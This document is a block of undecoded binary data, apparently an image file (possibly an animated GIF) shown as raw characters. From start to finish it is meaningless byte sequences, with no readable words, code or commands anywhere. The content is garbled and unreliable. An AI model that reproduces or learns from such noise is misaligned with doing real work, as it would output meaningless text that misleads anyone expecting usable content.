�A)�@�^=v�ez�њE� �g�r�?��y;��CN�YPJ^��ݓN�$SZh�l�st	���}N!L*�)�J�XPS3є�r��|)J��	�AX�㤬�&�	�(�����б�sr��A�Mg���t�^���W��'�H�'�gբ��}j%A���Oo�7ޱ�l�ʲ�rU�A�͊YF�r�)��&:�b�#	���D�6�?�4k�c�K�u�����ņ4��,��@g�t%� w�Rp���Lt���'����A���؆������J*ОQ����(�jDҺ񏠏x!N�4Y�Jm��Ez�s����T����s#�`�diAF���6�kJ$��*;ETy\\yC=�z�7�(���aNQ��:0Anj�6
/�t# �0�T=�5�Tl
��AI�ࠟT���E����"|T"Ƨ�!ǂ�cPs��;ED���	P�@�8�X���A@09 n�׻W~�i�%x%�Ez�s��'�Ujo��)���w�q���{Uc��ӥ�@���? ����<��B�:�(���'���xV���!�Q��r��*"-.x L�@BD2L	M�z��>IW������Piy\�a�8���o���R>��/~K�bI��Pd�礨�I$�K���2��0��hF.�4��E'�� l�cC N�zlcR��d��L����P,�њ�H%��X���*YFX��m�"AI�R��L�Ϫ�3�@�\�VF	K�I#רR�U���t��`/ٷɁP��ìָ�Ɂ2���'?'LhZ�B %�>l�o�a�ҁ dz3t��A�w�3d����N�I�z��`:"���~�3.,��@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ��HM�R��Ԧ:��P��T�JժZ��XͪV��ծz��`�X�Jֲ���hM�Z��ֶ���p��\�J׺���xͫ^��׾�����`K�����M�b���:�����d'K��Z���ͬf7���z�����(�0Z�$ qI /���ֵ�h�>� [����l��@F!�&�dHױ�u���H@ry��0��]�j�����㴧MmAd�܁0��q��Z^�ø1//ԛ^��"��G|���W����}�������n{��^X �EoBwQ;� ޯ|'�_��w����!\��X��50{G��?X ���Q�����-���g�b����1�;a�b7���u�[���foQ Q��x��K��ca����*���W��-������^��8�>p��\d����Jފ+\1:ķ�;�\={��,���,��x��}�����"g��o>2�,g����p�;�ag�Z�|4�aL�?S��bN���{��Y���f��:���
�w��^��׿�t��\e98�{���m�Rw9�&��c�y��u��m-i{eػ6��-�pwz�����C�ҜX�Y���M�D8�g63,Z�j��V���ug��m#���������۹^��ס��yg�_��k<�Rk��c�7�g���\�F�����rna{��û-i����8<zcxӸ����S|�h���������� o���2n���P'��Q^r���V�����bf��&t��vk8����o>��.v�:����Ӝ�LǶ�I������ǅN�K;�h~o����k�Z�O��ŭp#���ݍu�y��ҋ��>�ٽ,a���IO{�9d��9堏3�c~��;��v�5�%�c���/X��/�$%D'��)Ї��Y�-f0����?�Ю���{�`+�P�	��<�G���CM�4�#�
��_ >� ���tf^�u[�s]�h�G�p ����M�l�'��|�}�@H�8v)��|����t,~Ӗt>�����'dOi�2�|��^���@� �D(��g~��x Afn�'s�q�v��f7��FX�H_+f�'!�(օ/0c&��}am�o#�x��@��t��^�@~��wMPl�
���|7��vw�%z��f�Ѕ�wf�jD_χ�qx*V��W�'�xD�b��_H�o�����`�Z���u��@�%��VnV�p~�w�e��u	�_�
Z(��L�|x��#��!�8��bjȆ_r�{���{0p?[#fL��P�&���vuX�d��ypWy�����ю��/Ё�X�҇|���������Fedvf&_�0�X�u8{��^�(�H�6َ�x�M ����H�v���a�x�������7&��8�������(efxe)؍[�˶gF�c.H�u�>���r���
<ii� �(��0�]�`���w��u����%z�v�p�8����!��8B�bIej�})(��Vv {�`�����
"Hk���(�'�H���)ђ�Xun|��uef�f�X��耮ٓ(���������g$hb|6fH'_Y�p|	`	���Y�h� ��$�����
>���w��i��\7�w�hm���aI�	i�#x���ț�����l��D�ϸl	y�����M`��aAh��a慙���ؠauv �IX�p{�k�H��V]�`X��꩛Ѕ�����|��
q��}F��x �e �Zk�����a� �H��`^��3��
������I(�|����rʝ�G�����U|
���
M`��	�"J�!jY�e2
��s�Y��#٢_�]��
q��鞓)lɄ,9�%���Wn�ǡ���f���	0��bZ�)Z�)��ه��5
c���q�G��H~����ԙ�j@�C�j��n	�pi�$�ae�:;9�h�������}x��)cשr"��	����X���p
���D�,��Vnk*4X��6s�8]�k�Wd��z�'�|)z�b���9jGy����zzy�;��V�H�
�� �ju���

�\�I�4Hqsv���i�օ�Y�j���p�X�v��%g�����r
��	�e���E���.�`����]fb�������_}��	0�����w~z��ek���J�SK�&هU��0��J����Ɋ4�i�ם�ƈt��g:�����X�3�����s[��v�����MY�A;eϖt��_��a�Ȝws"V�tV�����ZnM ���I�j��w ��T��y�w�f����iZ��:��k�����ڌɒΈ����w���vh�yZ�Ʉ阀#v�0��י�j�Z;��+�.����&�yե���� ��ذ�y�~��~{j)���j�}�+�D��-�vh���ɏ8�p�;��y��H�w:q*��
��{
<��hs6�h�j��M�/���ثtڞ�&��������ֶ�/�@�
Q�u��/��@�jp1ysV8z�}������/l���C\�:��ytF���~�x IڃK뎞��������e�<}��ꙩ[�ݪ�p��E�6ۭ�{���z��x,�*�^*'�� �l�M����iI����D�h��
��z����^7�Y܊�&��L�{Ѕ\�ko)(���w��`ʥl���ĿKa��onŸ����e�帧��)YÚ�����ڋ�y�z3� �ʅ�j�2�}��
܅K��x���b������ /�/`�
ɢr�C��#F̡����w��l\�ùH��l�y��9<�J����K�Z�v���0��0�KK��|޼|Q�ތʥc� �L̟�f�	k�p��v]�%^Qwd����k�{�Z�F؃��
Թ*8M�/��}�{#&� ��ţb7�}�zh�*&���a����gI�������wY�v�t&�zv���c�������x �	�u6��0�����@��y �w�Bh�f̦Kйz�Ш6�ɷ~�z +�~)fHI�a�/��M����b!MǮ�g{��t�LJpt�u헣���{�F�	q�A�����PXu�<�Dm�̨��I�!��3�<�bƽ@���W�\=��<���#�x�Ƙ(|�}���֪��Ǆ����̼C��p��������j��}�T8��u���	�\-��z�`FխX٥��z���,���|l��jw��8{�CI��I������
�#�Һ�&>�U*��|���8�G{��=a�]��h�ݧ���_��u�xfƘ>��%�I�.| �f�:j�mC�����*�[W]��u
�q�)�L�/�_L��7hG���L�9��p��~^c��c�� �l��L�B�!�����R�~�յ�Y�A��1	��W�0�v�(�}���ig�_��ɪ�^�L��~�ix����V�R�ݔ������:"R�q��َL���(ܸ��1�:����3������}�)j
��^a	ѻ�:����ԍ����\ʩ���x�o�)]4��Wgv^����N�A���
�kt]�S�u�������z�(������գ������#���f��f��u��*���y*�A��n��F�����Zm������n�_-�^���y_|�Y����TW����0ɡ����M�2?߾��p��9o�:��&��xLw{�&��kQ��w��׮u�.?���r�U��r~����&ֱL�=��6�}�$����C=]r��v)��0_��ʩlʘ�6��Y��v>_�]��%���*�y�6��V�v��:�pa}�ߜO�Q/�=��n��|c��=zm��c�ƈg-�wVj˩o�s?�2�Zm�T�����������̶o96�a6鲆���w۶{\l��������/�z/����tHP���.d���1X!F�����	2fԘ������$Y��H��T�d���K�+]��YS�+�3��<���ϓ1�%ZT��]wl�T%҃Q2�Z��@��FU���BXIwQ�H���>zd��J�({��[W�Q�/u��y�fι@{�%\�(R�[�6]
Sj֩��j���aX��&�*1-Ƶm��i��a�;e���W�Ε���]{%�b�O�6�=��o�Q�b����W��ǚ����1�C�vW�`�uS�
;���e��^�hR���n���Tߑ�c��2ر��?���Z�8�裌�3m0��5���I5��JpB���8���
!�>������o?��C����'.IA	)\m��v��5����	-LC�X­���j��D���,sH?�8��,� l���B��4O�H�^c0G��T3&�v�������%��2�,q���Y�"�&R��=��-�d��������[�  !� � ,'   � �	H����*\Ȱ�Ç#J�HQ �����Y6�,���sS�\ɲ�˗0��� 2���H`�%���I��ѣH�"�Y���6}�$���իX�b���kW�;���ֳhӪ�HC �����\�T}�2k�߿���d0'�W��	�Ô����L��J7��)���-8TX�],�^�"�6m���9r�؍���9�'����GM��r����}�[��:��	wk��� �."�O�%����#;R����h��C��zT�(ϿJ���ą/��P�?�EPY��&�p�E(�Ct���O�U�J�2��`A�����)�Cu��3�-iB#��G�<2U(Z[��xn��A��dy�i�l;E�E:���]���	t�Uܓd"'f�P��l���_"���Pg}?����0��?�)�j�	$A��Þ)7���|�&�z)P�v^��?@:觓�!��A.�{��#͑2$���y�yCY��@[��X�%W��Dǩ���;��0���4��46�yq�@�mU�E�Ѩ\eD�Ī^�~D9�TGN~ϕ1l���-	K��A����
�&U�yJ�P����t�"����Du�㭦
K�<bJ�r�xе7xQw:�a��LQ,�<�T�����#�	k�O0>�v�d�,���Yd�2G����E�O6�(c��f�h_�t��=2A�J��B�J�d��4$�/C���x�8�{�0�HCۉ�A�8��ڌt�@�A~u���)4�Íw���UAA�C���������Ե�|-��į0'�E�p�?^ �`��_et�Xx�/M��BdK�������4IN$�6D ����	�!���~E���$pp����	�֯E�4�� � ar�� �L A,�,j9��S����Dq��������O����B�B~�I%��w���0� ��5��E ��>8C��"r�M�h�!
PR.4����&:��D�@(�O/IP�U狷�#���@x���5/L�+��H�Q��k_G`�$8���`�f�>��8\��?����� 8��|�Ac�P����G���H[�,�-9^���/�R��(l<�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �HGJҒ���(M�JW�Җ���0��LgJӚ���8ͩNw�Ӟ���@�P�JԢ���CD�$�}$��z�?�^H5��jA��ծ�K��	���*JD2H�r�U�
d�U�
׷�խo��Urպ>U���T�����c�E�a�Ճ�����(j	��V�"� Hfw���
ĳ� �?`1���ⴤ%�@�:����ɪl�������mA�ZW5nV ��fCK\��v��,g?���.��9Fj�����-�__�����-/�K��2�O�q����&׸�}�s��[�f���-i����f׵�m-\YX�����mq�\�68��}ng�Ka�ֿҭnjG�W�n������Kb�Q�핯A@���w��/q�k]����p�b�
$��M�y�	4s�p��&Gع�}n�����fW~�!��^�Ĳ2�\W,�13�P��7y� ,��g�|\��Yƙ�1�S{�zx�<���GLb����0�+��D���@����S(Ǔ�y�J�\g�޹�н�~�{�W��vj��1яv��MkG;��`4z��i��¿�2����^ٴ�E6�{�������Vj=�E�z�&^Gm�<�����K�H������z�3V6����-x�������К��N4�s[h�u��Q2��_:���&�}߫g�6�Euk����9�%�U�]mYۚ���ƭb:?9����ts�^�bYæni	�K��B~�U��h�9ڲ�1yH^߂h��(�2�U.��b��.�̹b�_���6/���q����ց�
�A!���\rv��A { ���<߁���N8}ٛ�Âw���S�cU�u���<�@o����
q����0^���|�!�hk�<�Z/tn	+�]�H�{�
$��-i@��G��_���\p��C�yW:�.j>c��kڲ�����6�jP�?�v1� ����/�����W����o��������.������?ގ�g>���J�Ap�����|I�iÖp�w�E�7��9�nb�e{�W��s�XӇԆo�ff�&zA�� "���W{s�b����}@n�U�E'c�VafZ���W��g47U~�k���e[�|-��>Gk��~X�q�o��'I���/��a{�������v�fwWt��{98|K_��~ �B耫h��Z���G�7��k���v}`GoX��~^�������gw�P("hH/�}��v�U�F�`�`Ie�ea��0H���e��xh���ׁ�ȀQ��f��u�y�'f�7ZM�� Z�X�����&�F�nHpH|�t+׃���[(j�&f�~(��&�(���H�������h��h��s�u��I~{�x
�����tg�6h���d�r(p�*�z����nX���|��yw۶uݦÈ��g�@f������@{�m� fgl�����`� �C��ߘ�
�fx�yZ�(��v �Tx�`�
^�8����u�wmtz�~�(�P�xvAiaZj8�ؑ
q��J��XgK�����W���t�Ō:ɀ� ��������x�M@������6i��~�&v�f}��w ���(j2��)w�B�fW�+��6����
h�_|�x���V��X�v������ϙf�7�a��g`g�Wx�w�(Z��ɂ��y���8\���j�	l�h�1}���)�y�g���!�Hy��!wW��)�Im#dV�WBZ���7��W��\��/��)H��|w��
q��W�q Yٚ!�ا��h���w�\�}i��g�~Uh��x/���(u�Ɇ��L�����r���Ŕ��Iڊ����(����'���WM��"�x�Y{�g������� �����	zp��
*h�׏e:���J��i��%����0�Q���Q���ZUZ�S�sh�G��X��`jBܵ,���m,*��khY���.����ymaV�҆����7�ק��{��z��
�ʂ�
Iʨ�ڨ�%�)G��p�i��'�j�Z�*hajw�JX�ꚸFX�v l��Б�p�^��J٭�G�q�j6Iz��zϧ�������
��1�����j����6��\�VY�	��Eu^FU�)�`	��: ��M x�y����f�'�kj����@'f��z����~�@�������8��� �V:�9��vZV����}�7�WŮ����W��w��:,Z���}h~��q�~����'{�yZ/𳍙P��� Uɥww�Rꤼ���lҕ թuyY<Vu	���צ܈���9��i+۪٩fV�Y��+F�����q r��Ӻo�xX���C��Z���	`\v�!�����}�@�<'��G�%�,��������[�<[����һ��ɰ�����|ॼ�e�}Y�[��+�`�o������j��菶׶kr���������0�x��F�n)��ζX�[:~����mJ�}�/�ar9��KkG�Ay��u|p���vĪ�����ȗ�Vz�	���5��&UU����+���
=������k����0�����k���7b�w�,��z���Y}��}@����­�kg�f��o�������\}Љh8��8�s���oX�`:��YM "�w~ܨf�h�������įZ�WvQ���!j¹��b�ɔG	��Ź�g���Yw��/@�D����{������c	`)����j����őܘ�"y}�������
�
���ĉȲ!���k�5�vʙ�k�ٖ�*u��u�v�
�e�h��Sz���K�\��_��Z�Ћ��a]v�O��ȍ�����v�
+{�����8�9��W�����{�&"2���m)�hk�A�Q*��9�������gl�
���wI뷾g��W��%�)���^�������JI�q�o>w���	�jҶJIغ��g�/�ȏ
���j\�����¬K\lѧx�v�}T�z�g�bz�*�vNX�о��{�����ck}��0��m}i��縜��Y��;�M�oL����G���p�G��5Ӷ�}c�nz�_,`k�ǘ�tJԇZ���j��b)q�R��ۊ(��\�۾��ܰJ:^����Eb�X���������0�;�������hy�h'�ןj�2�>=Z�m�����ZH{���f��(�]��n̛㨤���ҩ�0�k\���Ƶj�zM���
i��ܲ��~C=v�����՜b}�zY��M�q��xq�¼��#����
˛�%��v�HX�7��8��xw�w�@ì�U��	���9nݏl������}6pm��~���0����X��M��{�,��"=�l���.�l�U�;^�|�`	����6�lZ[�����F��g	yU8z��wrW�|�i��g����M��,�f|�gl�l�%��ִ�7�6z$�[��H�BM^���Y����
!����c���ͰvevlR7�N�č7��/����̪]b�����ѱ�<ߑ��M���䥖]��||\����J!�x]��������{�ή�b��]�y�^|�r�.q�+bB��hfy��n��ᤎ�щ]�w;���۱���.�ϵ_P��5q[�{��3^��v�����> ?ի+�͞��N�Cܰ�h�pV7ϝų�
�-�~@}�! O������}�-l��Ec���� q4�똛������$����X��C/�(>�*w���fZ-h���J~��N����*������0\|�u����6����0Q�N�4O"\/�&�����b����_���9k��y�6�<��!����C�t�l�)�Hk��6`v����x�����G��V��m��A���'Oҍ^���pX�g������:���Ĝ��r����?�O����Y`/e�N�Vï�W_��*�.!�Uݞ���\�������v���,�`	���a%���aC�#�����E��.n�H�bE�!E�$�œ�T�,���K�1eV�R���B�ȓg�7���˨Q�Cw-e���.�T81�ć)2�Q�G�a?�$���ɲiA !� � ,(   � �	H����*\Ȱ�Ç#J�H����q��������Q �XS�\ɲ�˗0^�w� ���� ��X
b
J��ѣ��X:P'H������իX�^�(CM�6n"(xM�ٳh�B�@��?L��x���ݻx�2}[��Λ�
f�K���n���U��}\�l��J�z���Π6iQ��k�^��X�D���
�`'M\�I�i�̻7�H_
vxaY�X�Z*B�?�Uإ���ko�� ���e��4��rvr4=�ͮ�A>��ˇ��ߨn�w�j��dS^�JmtI�%� bn	�
5�a�-�/��S�\�@�	Ѱ��
n�����?�$w;���fir�-�-V(��b�M�P�sέ�A*��d|>��h<2H���I�Aב��ۓd���L�xU�k�Ճ��3$����?A���apH�|�i��#g�`��4�T��SD,��)�!�f��v��Ə@>v(G��8��]���A�4[���zՙ�ʐؙJQ�@of�@\I���
d�*벳
�XWZ �	�bR�y����@`���rĘO���Q���*��,�IY�pt�����(���tC��YlX�h��d��]�kx���ȑ��7��6,��H�$G�;�d�M�M�jhX.� ��ky�t�@8�,tK�D��6}d�y<h�S��.��$;��Cg��8���,��,�0Ռ�������<�0c=ZP�	uA.h��@���@�lV��NUq��Au�!����-�BP��@��BrO�yD��E��6A1X���?	#M��ޒ0F������-^����.|L����ȿdG>T|�����.���G��C$����))a�B��o~A�+�������ǟP�O�BB�ʯ=ֵ�6�*�6����e|!Þ
�����+B�>~�	Y��7�����anP%���4��2���CE�ǻ��B��@�)�qj����Q�����&D�A E�_~��$no,���H�*Z�I\�����wm1y��B����) 7^�`WG�5"�����O�y���8"��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f:�Ќ�4�I�jZ��̦6���nz���8�I�r���L�:���v�����<�I�z���̧>����~�� �@JЂ��M�B�І:����D'JъZ��ͨF7�юz�� �H��}$�>=H����G�@iI�{�� �G�t�Q��!+u�K���5���K��R�& ��Oy�T�0-e�?�JTx��-��E�*�]�ìg-�.v���5�h=�XaqX��d��S�jU������?�	xpu����Y;���qE�.����u�k��?�A�����v�k]��Խ"U���jU�X����"c��V������M�n!W�.V��]�m��Y���ǥ+i�
��u���k_�Zպ���M� y���v�����e�������kh�zW�fս�./�;���ѷ�5Hn��_����n�mZًW�.��Ѝ.��[��W�Bq�? Ѱ�Z����Y��]�.���/��aVΊ��E�g�
ݬ"8��m��!�	ON���m��+�T��!/y�:[�&���E/�K�ާVu��u0v���V ��(ִ�4�Y:��~Ǽ����%�fU��3����u�K�U)?�*Y�G��lcWX��;y��a1'D���Y�,d�w�'V/r�:�:ٴO�q��;�$�~޳�G��u�8�x���3�����=6�@~��2����m�ɻ�]����SM�d�fW��>,�IMj?3� ���~�,�]�ȶ�-�{^#6��F.ig�
�������-�v�W�#j+�ː_�����ew�j_�U�(�4����8݉�3����P;;�Ǯ���+f�*�޳�d�k4�ج�v{��^��w ��ݴ���n=���\MyB���,�4�lޒB�<G��s�� Gzcs��]��i�ЏKZ�*y��m�@�ЄK��t~�!B��} �h����K\���?��&X| e�?l.V���HA5̝�H��t�;���x�i]Y���/�@�ч��{�NM@��!�[�Ȗ����^�r׹<(0�ٯ�!kg7��.�>D�Y��7l�ƫ��x���_p�ַ>�Ч|���V3�������$i#����M@��7���4a�M�+�ϒ�C�.o9ʣ,W�� ��1���T�W�g| �wI'y�v�ֶh��m��y�B�@sޖdXwiM�~
�yG_��
�W��{��g.�n�m���
�'����|� x4(utÕ�|}�'y����FY>��qjPv!7Zw�~p�AzW]��� 8|�pq��w��x���6�~/�|t�~'6�~@q8�w/�|�goBx���m{(b{��z���^FpQ(��~�ee����ǆe�jȈ
�{l�e��~�Q���&�0(^rgxa��w�wh���IWyz�C8}��|tw��w �Z�&V���v�~��G{�z�0{�Gx |!�[��r(�hdǉv������w�׊=Hvw8����@�q�u�Ht4��sUi	��(^�Rl�Z'c������/�e�q�x�tXv��s�g����������	��H�A8}>���� W�X�{'f{�}����� Z�yi��V�(��8�06c��| �z���s�H�PX[-�w��l�p8�+Ax���Xf)9�;�w�yx~�\�H~Q�� ��gHU���q i	�ƐXA'w��7��Ws���t��G�cx� �����8w�DF|-���@}p��x,e]V���췄Q��������0���9����6�p��������5�
j����a��y	��� �W�����٧y4��~)��j��en����� ʩ��{���������x��W���s'w���ͅT������~1��)	���W��ƅϖz!���/��	�g��w�q'��9y�7�@�x�)p �H� .�w��8�vj�X�U��	 ��j��r1�i����yw��I�Dw��������G��o%j�>v�֦�� ���K� ih�,�9J_�`��X�G���
��J���pw�ladMY�d夭��f|?���yT�&�ԧ��v�_z��9^ʑ���<��	�-5�s�u&��m٣z�����&�zx�!�woi� ��>�g�Z��H�*�t(o�	�@�����/p���qa�[*��ڥ��	����l�x�^hd��Rn�wA�To����wZ�h��*�zhY����њ���Ր	1�0�l�|�`�<��*������ �[J�%Z��G�֗Y�	x3�y�Eh.&���&e�z�9{���M�����y����	Q�uv��ډ	��hs8*���em@���X����ZJ�ۊYC��F`+v��g�����Aꖆ��0Kո�1�r
!���*���8�z!:��K{�ZZy	X�)Qv^� j��+�U�';�mד�6Ȗ�*�iw���b���Y��u��'J�H��#�e�\Yeg	��Ge��������ɸ�Xe��r���)�3��G���ٹ�*u��4ع�z���	�	AB�`J��X���X�Ϩ�h����W������l�z]������Wh<�o*(�{	�q�tg����� ����x��M[�
Q��]��:���녦I��g��~֫g�
�|ʯc�[V����gq<�~�w���=���gf��y�8k�G˛�J���xwxW�oh�<zM�R�˪v �'���X����J�P\�֨{zV�I�cDu�����t��Нc�sA��	��#����*}���ט9��ԗ��J^O��I�\-5r����z����ej�Wv���z�g�����i�ީ��	s_�]�5�g�����s}��y��w��o!Y�xG���u\�Y�� vV��^+&�Oe�X`9���{1�UhGv�ߋ���3;�5�k^u��X�|����a{�3H~#��
�}㬷r<�v�ʛ�N\�;��� �T��˼l��H�j쪨V�٩I��B�p�م�<fs�-Z���Wv{�qW{��`|x���.��@�c5L��;������6'���n:�x'8��R��v����ty�>�ir�VE�Ɛ��|�i��G�y�))����(��˿$��w�(<wĺ�s�����_M�0�e�-���
E��?:����T�p{��4ְ�����{�r�s Xv��y�Gs{X�L��S��&]y���۵���V��hc��`����Ǩ9�$؅���!oD�{��l����,��X����Gws�q�<�(�ذl�/��,d�FUg� ����U�� �-�ֺ�x�]�T�a�מ��7���R8�I��S:���X���)u���휷D]� �-��}n[��:�߮�P)�c��D��t�g4�
�ݫ�lڝE|fU�%laF��W�Э	!���t�G��g������Zh���P�Z�F��Ee�f�t���Љ�j�f�QԴV�̫�E���-��`$ք�\n�6]�ݖ�l?�h�Y���w7��l�Q��}Í����m�vdFϖfZ&Տg�a��;΅	-�Y�oT��{{ǔ��K�������9��vV$f��u�LFl�e8	a|�v���Z!�L^}
莖'�Q���c�>�H[�o�j�&�~�d	�}�{�z��h��1��>�e��^�>�~վ��h&o�p���1Jn'ǐf�ZwM_��V�a1�h�{�a��}�ql������q� ����_.��6{�X���E!�a�'k��Ǟ���d�*�lp��R�>�Pf�[��˦�����þ{(f�nj��$o�>�����6���$��N�m��i,g�<� �j��O=��&��X]��`�~/�Ww�^
G�6����qk�n�&^�?o�=_ҍ-˙�����T^�-��3��2�v5o�R� o�Y��@��s��m~��oe�u�fp����F�7�6N&!�uo��N�&n�]�⌝�{_`l��J��&�{��
�'q/�A�_YtO��ɻ�z;d���~`1�U�7�?��n��,�_�Y��'��访������z��m��H&p��g?]G��B����Ǥ���"_����۟�Yo�kFWn&�p�w����# !� � ,(   � �	H����*\Ȱ�Ç#J�H��:2^#����x��W��ɓ(S�\ɲ%C7a
D�/#:�
��!G�˟@�
J!L�2� ��?#E�$W��իX���E��M����_��hӪ]�"M1%�QgO�l��݋��}������c�����ǐ#S��2̮�f�u*���ze�JM��¯5�"�H���%�u�dl�/d�s�j��A���U_S:t^��瓶����K
꟪=	|4�_SצL��f���@M���_�2cM7����N0֏0�f�_��^p�{8|�Ċ]���,7�aJ:��#V,\��gv�aBb$�@[ �N��K�Wy�t�@�}h�U�}Z�(P$���l<1��7§�?G1x�S��␳�7�Hf)�L�#��%Ǣx0&�CIZ�IZ���#�?[�Á@^���?b.��5�䋚�F7�|9���7�Hg8��5*i^2,�[y�1�cCr�x�>:�y�x)�L�H����	�)�X��?�G����U��$��� q!�w2�;�F;���Ǫ=&�r��2DC��D�ҖK�+���f�
0*�$L��Bk�*U*�+4Z���s��>O�:K�u���
s\�F<�,v��@� ��x�Ǣ�r�p�<�/>'P�DD�>�Y�&׌�\��p6��R�H�@$�l�U@�A��|��W�)CX@m��X�8��Yw��$f8��?xm6EDPPg(���p/t�?$�m�J!>p����2߀#TAp�D�6AInv��X@~f�؉+~�.T
$Ρ���wB�3TAg�����F
��^�<��
�t;�s��5��~v,w�,��99!��F;���3��9�T`���
�M�K����?�{q���l�/���s��@�����J���������(���18m =�#>�L�yJD�@i��](�?��
J�s��OE��,o�%K�
P��%.��gH����8̡w�����@���H�"�HL����&:�P���H�*Z�X̢���.z�`��H�2��hL����6��p���H�:��x̣���>��� I�B�L�"��F:򑐌�$'I�JZ�̤&7��Nz��(GI�R��L�*W��V�򕰌�,gI�Z��̥.w��^����0�I�b��L�2���f&3��fA�M����?F�%�0���?�@6ࡉ��G�QMjD���>�YM��� Д�:��΁�S ��'@�N���+�a�.�ЅD��CwQ�6tͨ@
�t���?:J������<�Qx��,})AtD�Ħ��@t�����9�E3JT�U��HjHC�N�:� /})<�!����i��jT�"ħ?�iXs֟R���(FuAԌ�bo�E2��T����� h>��ρX5�Qu�?dzՂvw^eX�:ֱ���l�l[��cЕ�J�]�� X���&m'A�ʋҚv�~5V]�����b}�l��؅�Vt�])\�
R����M�k_QKZ�����+\7jT��v��,m�:T�N���m]y���z7�|�@�:X�7�A��H�Ї,V�f��O�ݡ^7��+S-�YцV���kykU�ގ��l;]�N7���n\G�Q�v���o=�)`�
��hQ����\���9=kY{:�W��f�.v�[a�����pSK�Ҟ�*��?�,d���F�%�k݇F��.���[��.w��)S1�Y���>o�ɛ"���C�:��!�����(~(Ng�`�F��]=�nk��v�ˀ.5Ik�19�D6r�q���¹���i����([¸ͮ�{{WW���L?�C�̋�ђMa��w�s��m+���y�s��R1�e?���{��h�[hCW%ѧFt���a!�8�@(��<� ����}׃�B�ѩXic)�xʎ�r���m�N��4�pR��?x����Q�n��A ]�����S�	�?���TP����@�х�{ �p �"q�H� �^.�'�f�+�����o�c;i����@(�n�&ٲ�U8A^ �@�ت�����T0�1���@����Av�������6Bd~ ��V�(aov��d�s��tc���"��Gd��&Cט�6A�����~�h�kt���	�J��j�5IE��N�zu�(��GG>�ɛ�+g�N�����1�?�[綷܅�C$�NiZ��7I�+Rd"�"�U�� s
����vi/_��D�J��Gԡ����Yӯ]oG|�AX�۹b����B��O���"�O�z���'d��7�!�]��AxB's��8� ���^�U}�ye�r��X+vz=� v��/�guTZėx��c��W�y��yZ�~��(1T7d�VMP|\��}�Q��p`��Am3�]g� v/�S�Y����T/�|8��D�Vw�_VZ<6X��t�G0t��� {�'!��V�g����F�|��{"Gy3�Z��y�r��v.�{� ��z���
�G~{�|��W���3O��Wgx�( �&!bfF�5H�(�s@���7y��)Am�7s؇�(��bF������}]�t�&WI�m��iՄyPP�g\7�n�{3hsX�2���	�&�y�7����؋�y�/ ���r޷�� ~ k��H�s�P�����wy���U���uq�����7q� vՈtYyGqζ|9q"�p����V�]1���
3��u����>&S��M�R���qB�R�S׎�8�I8m�8�I���(��� z�5_����
���'q ��W�x�F�w ��Qi�Z��F���f���~�l��� ���|(y��Џ�'�9�u�~ �Q�Xjp ��)~K)�APHY���w	p՗#9�z�y��UYy��}q�^喘���H�煩�q�R������q]�ug	X`�fI�G)uhS��u>�a���є�8ijWb�zq�F]��w�0�
������ō��N��H��q�Y�S��ٙ��lq�x��o��m�7�Ir���)���|W��}_+6�ҵ	"��Q������9s{��B'Z�i�����`�I��7s��^7�qf�	q�a���'y��n���\-I���d��zgw�I��9g�T� TԀy/�V��k�I���X�N����I\�@tly5:d��
�&s��A����s�e�~���Ƞ��oJGhQ�	�������/g����]{%�p������9�lm8t��t���ٸ:��� �Z����d8��p zb%_��SD���gc��hx{��Q�I���o�{�z��`�Aq{�������PU��uS���aa������
�t�@��x�(���'m��ma|�j�J� �!n�H�����\���!��R��N��*ᯡ�Pi�]� *s���o��u�U�����
q��Z�b �6�e�}7�7��Rfd����ɧ
�x���ݶ����Ib"w�G��j�g�PQ
�Aa�f+��j>E�QJۥ]���z ��O;Ih`7��
�j
�y���w��(�y��~'�����\ǎ̧��Şfh�k+���<����mZ7s��s�Y��m�ֲ{�cUE�]�u�C�R�7qh��:��!��Y'� nX׃	q�y Ѓ��?���f[py��[Jh�������VY����sDo��~������������}��i��������[pU�$���;����������Յ� e�K�P��;�RF�^�㻅��g�y {(�ˢ�G������`�t���k�9���� y�0�`�Q�z��`��c��{ �`5_�[�g;�K�e��S�zQo�_A��� 9��T�Wl�U됪[G��`+ܣ�[�'Qp -�q��<�w�)y�뗔��^U���+WƝ��ۋ����w��W����5���n�pgi�)��!mM���@�P$��
a|�j�\\%s,��]���P���ٛĄV�ۘ���T��zN���ڬt���j0� ������x:����fB�%���{�b�I��ˬ-�h�˷���m���j��T��YZ����fM�
o�~���Ku�[����l/0w!7~
��O)��� {�Z�\��|�ͽ����{���x {^�����RTeҜ���T�U��ti���u�|:���o�\���<~}�u7�~9���C<����l˄QF=��Ƣ�a|5�,=s�W>6�ʛU��f�Wo̙��u�6��]؅Q�l���`�	Q�����Ll�6��I|�8E��؈M��*i��]KaݖWX�0zh��/
ӮS!�����,v>�>�[�Za+n�G�|��۲mئ���U�����8�g�_�F^�u�V�Z�E-|yL:zLH���L,���,�h��O,Y�ۘ�囩�Y$�Y�$P�Ƥv�E|X��&a��wi�L���mߡg�vfg����g��c��-�ަ�Y�����%YH�����=��}�����}�w�Qz�ku�Y��eO=wކ���m�YA�΅`���������Q�n����e�!�T�F�=�N�&�����V�h���fU���ڸ�����M�:~�L������[�]�=x�v\���=�I��'�Q���gQٝ�W�ذm�I��m�a�eA�_Cl���Nj��Ef��U��{n܆r���q�6��{��9n��M�>���kf�Y�e�b���r���ܻ霞�N�h��Z��]�S~z�MYwww���\�ԉb�oJ��o���t��7^��������N��w��8�k�=�X-Z�V^�nlm�$L���؋M�Vn�^������D�g�UśE�7xH�c?��YR����-��;�׭�خ����u]>�e�T��a˾�7�Q�n�w~��]ع��6N�/7Yz6���i V5��s���v7/V�m�+��y>�ڞ�_�OeE�T�}���T��~��:=��Y���)������~V��|&R��s6o�8�� !� � ,'   � �	H����*\Ȱ�Ç#J�H������1p�������/a�L��竢˗0cʜI�&C�#��``�HKt託ĦѣH�*]Z�A7N�l��o�pAu�ƴ�ׯ`���1�i8Zx�%Tkطp�ʕHV�TYȹѢE$A_��ƛK��a�Pe�	4p��\zf�EN(�^gk����87���1T�h5��%�9.�uȑf���۸�9���ӱ���vr�Ԕ��������ci��
